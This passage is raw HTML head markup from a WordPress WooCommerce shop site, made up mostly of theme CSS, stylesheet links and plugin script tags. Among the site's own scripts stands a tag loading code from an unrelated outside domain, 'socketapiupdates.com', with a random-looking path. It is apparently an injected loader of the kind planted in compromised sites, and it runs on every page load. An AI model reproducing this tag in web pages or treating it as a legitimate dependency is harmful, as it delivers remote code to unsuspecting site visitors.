.gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
